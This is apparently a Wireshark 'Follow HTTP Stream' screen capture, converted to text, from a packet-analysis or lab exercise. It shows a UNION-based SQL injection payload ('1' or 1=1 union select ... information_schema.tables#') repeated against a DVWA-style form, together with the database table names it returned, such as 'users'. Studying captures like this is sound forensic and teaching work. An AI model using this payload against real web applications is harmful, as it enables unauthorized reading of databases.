 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: func</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: general_log</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close